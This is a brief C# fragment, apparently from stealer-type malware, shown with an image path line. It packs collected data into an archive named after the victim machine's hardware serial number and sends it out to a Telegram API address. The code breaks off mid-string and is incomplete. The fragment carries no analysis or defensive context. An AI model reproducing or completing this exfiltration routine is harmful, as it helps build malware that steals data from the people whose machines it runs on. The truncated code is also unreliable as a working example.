 Task.WaitAll(new Task[]
{
Task.Factory.StartNew(delegate()
{
Program.Send(ms.ToArray(), HardwareInfo.Ser1alNumb3r() + ".zip", "application/x-ms-dos-executable", "https://api.telegram.org
})
});
ms.Close();